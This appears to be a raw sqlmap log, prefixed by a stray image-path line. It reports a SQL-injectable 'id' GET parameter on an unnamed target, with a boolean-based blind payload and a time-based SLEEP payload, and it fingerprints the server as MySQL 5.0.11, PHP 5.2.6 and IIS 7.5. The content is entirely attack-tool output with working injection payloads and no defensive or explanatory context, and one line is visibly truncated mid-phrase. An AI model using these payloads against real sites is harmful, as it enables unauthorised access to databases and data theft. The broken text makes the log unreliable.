 [23:51:46] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=158 AND 9600=9600

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=158 AND SLEEP(5)
---
[23:51:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11